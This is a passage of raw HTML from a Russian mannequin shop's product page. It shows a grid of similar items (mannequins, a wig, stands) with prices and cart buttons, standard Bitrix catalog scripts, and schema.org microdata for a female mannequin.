			<a href="#" class="removeFromWishlist" data-id="40014"></a>
						                <div class="article">
                    Артикул: NU0084                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/baza_steklyannaya_kvadrat_dopolnitelnyy_aksessuar_dlya_manekenov_md_kvadrat.html" class="picture">
													<img src="/upload/resize_cache/iblock/97f/220_200_1/97fb91a0dfa59ee2c0ff7b1eee010d9a.jpg" alt="База стеклянная / Квадрат - аксессуар для манекенов" title="База стеклянная / Квадрат - аксессуар для манекенов">
												<span class="getFastView" data-id="40014">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/baza_steklyannaya_kvadrat_dopolnitelnyy_aksessuar_dlya_manekenov_md_kvadrat.html" class="name"><span class="middle">База стеклянная / Квадрат - аксессуар для манекенов</span></a>
																								<a class="price">2 376 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="40014"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/baza_steklyannaya_kvadrat_dopolnitelnyy_aksessuar_dlya_manekenov_md_kvadrat.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="40014"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="40014"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="40014"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2266646647_30057" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="30057" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="30057"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
						                <div class="article">
                    Артикул: NU3880                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/g008_parik_gold.html" class="picture">
													<img src="/upload/resize_cache/iblock/cda/220_200_1/cda198f56cdf4e39e4a1c4a89a452620.jpg" alt="Парик Gold" title="Парик Gold">
												<span class="getFastView" data-id="30057">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/g008_parik_gold.html" class="name"><span class="middle">Парик Gold</span></a>
																								<a class="price">2 999 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="30057"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/g008_parik_gold.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="30057"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="30057"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="30057"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_49737" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49737" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49737"></a>
						                <div class="article">
                    Артикул: D1-D02-B4                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_detskiy_rostovoy_telesnyy_1400kh660kh560kh660_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/3a1/220_200_1/gqyj0b1p0scfsdnly1ke6egosa40b9wi.jpg" alt="Манекен детский ростовой телесный 1400х660х560х660 мм" title="Манекен детский ростовой телесный 1400х660х560х660 мм">
												<span class="getFastView" data-id="49737">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_detskiy_rostovoy_telesnyy_1400kh660kh560kh660_mm.html" class="name"><span class="middle">Манекен детский ростовой телесный 1400х660х560х660 мм</span></a>
																								<a class="price">3 830 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="49737"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_detskiy_rostovoy_telesnyy_1400kh660kh560kh660_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="49737"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="49737"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49737"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_51620" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="51620" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="51620"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
						                <div class="article">
                    Артикул: MA-1W                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_muzhskoy_abstraktnyy_rostovoy_1850kh970kh760kh900_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/401/220_200_1/9pfeq1sx9vvebwqrasdtqkmcwhpl4vyx.jpg" alt="Манекен мужской абстрактный, ростовой, 1850х970х760х900 мм" title="Манекен мужской абстрактный, ростовой, 1850х970х760х900 мм">
												<span class="getFastView" data-id="51620">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_muzhskoy_abstraktnyy_rostovoy_1850kh970kh760kh900_mm.html" class="name"><span class="middle">Манекен мужской абстрактный, ростовой, 1850х970х760х900 мм</span></a>
																								<a class="price">0 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="51620"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_muzhskoy_abstraktnyy_rostovoy_1850kh970kh760kh900_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="51620"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="51620"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="51620"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_52125" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="52125" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="52125"></a>
						                <div class="article">
                    Артикул: F110/1                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_detskiy_v_polnyy_rost_s_podstavkoy_1100kh550kh590_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/3ae/220_200_1/axroz0269tspgpxt6cfro6xfwer322wm.jpg" alt="Манекен детский в полный рост, с подставкой, 1100х550х590 мм" title="Манекен детский в полный рост, с подставкой, 1100х550х590 мм">
												<span class="getFastView" data-id="52125">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_detskiy_v_polnyy_rost_s_podstavkoy_1100kh550kh590_mm.html" class="name"><span class="middle">Манекен детский в полный рост, с подставкой, 1100х550х590 мм</span></a>
																								<a class="price">6 103 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="52125"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="15" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_detskiy_v_polnyy_rost_s_podstavkoy_1100kh550kh590_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="52125"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="52125"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="52125"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_49765" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49765" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49765"></a>
						                <div class="article">
                    Артикул: КР-103-Л                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/kronshteyn_podstavka_pod_obuv_dlya_portnovskogo_manekena_20kh250kh340_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/472/220_200_1/472b3aa408477a42dcb4ce8da683c789.jpg" alt="Кронштейн - подставка под обувь для портновского манекена 20х250х340 мм" title="Кронштейн - подставка под обувь для портновского манекена 20х250х340 мм">
												<span class="getFastView" data-id="49765">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/kronshteyn_podstavka_pod_obuv_dlya_portnovskogo_manekena_20kh250kh340_mm.html" class="name"><span class="middle">Кронштейн - подставка под обувь для портновского манекена 20х250х340 мм</span></a>
																								<a class="price">662 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="49765"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/kronshteyn_podstavka_pod_obuv_dlya_portnovskogo_manekena_20kh250kh340_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="49765"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="49765"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49765"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_50429" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="50429" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="50429"></a>
						                <div class="article">
                    Артикул: D-3(мет)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_opora_metallicheskaya_800kh850kh640kh890_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/0d6/220_200_1/hgempyo8p11vhwirun48ewogboqgcf1w.jpg" alt="Манекен портновский женский (42-44), опора металлическая, 800х850х640х890 мм" title="Манекен портновский женский (42-44), опора металлическая, 800х850х640х890 мм">
												<span class="getFastView" data-id="50429">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_opora_metallicheskaya_800kh850kh640kh890_mm.html" class="name"><span class="middle">Манекен портновский женский (42-44), опора металлическая, 800х850х640х890 мм</span></a>
																								<a class="price">8 258 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="50429"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_opora_metallicheskaya_800kh850kh640kh890_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="50429"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="50429"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="50429"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_46879" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="46879" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="46879"></a>
						                <div class="article">
                    Артикул: MA-2W                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_muzhskoy_bez_litsa_tsvet_belyy_glyanets_v_polnyy_rost_ma_2w.html" class="picture">
													<img src="/upload/resize_cache/iblock/16b/220_200_1/1ygf094qjz2zszdwmeio41jba4jaf349.jpg" alt="Манекен мужской без лица, белый глянец, в полный рост 1850х970х760х900 мм" title="Манекен мужской без лица, белый глянец, в полный рост 1850х970х760х900 мм">
												<span class="getFastView" data-id="46879">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_muzhskoy_bez_litsa_tsvet_belyy_glyanets_v_polnyy_rost_ma_2w.html" class="name"><span class="middle">Манекен мужской без лица, белый глянец, в полный рост 1850х970х760х900 мм</span></a>
																								<a class="price">0 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="46879"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_muzhskoy_bez_litsa_tsvet_belyy_glyanets_v_polnyy_rost_ma_2w.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="46879"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="46879"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="46879"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">15 180 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="30086" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="30086"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="30086"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">Манекен женский с макияжем, париком 1790х825х630х875 мм</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="Манекен женский с макияжем, париком 1790х825х630х875 мм" />
	<link itemprop="url" href="/manekeny/im0102a3_maneken_zhenskiy_s_makiyazhem_parikom.html" />
	<link itemprop="image" href="/upload/iblock/581/581dea0b9070f55897e65fdbf9c720a3.jpg" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="NU3320" />
	<meta itemprop="productID" content="30086" />
	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="15180" />
		<link itemprop="url" href="/manekeny/im0102a3_maneken_zhenskiy_s_makiyazhem_parikom.html" />
		       		<link itemprop="availability" href="http://schema.org/OutOfStock">
        	</div>
				<meta itemprop="description" content='table&gt;
<table>
<tbody>
<tr>
	<td>
		 Артикул
	</td>
	<td>
		 IMG.003.00
	</td>
</tr>
<tr>
	<td>
		 Высота, см
	</td>
	<td>
		 179
	</td>
</tr>
<tr>
	<td>
		 Грудь, см
	</td>
	<td>
		 82,5
	</td>
</tr>
<tr>
	<td>
		 Талия, см
	</td>
	<td>
		 63
	</td>
</tr>
<tr>
	<td>
		 Бедра, см
	</td>
	<td>
		 87,5
	</td>
</tr>
<tr>
	<td>
		 Материал
	</td>
	<td>
		 стеклопластик
	</td>
</tr>
</tbody>
</table>' />
	</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
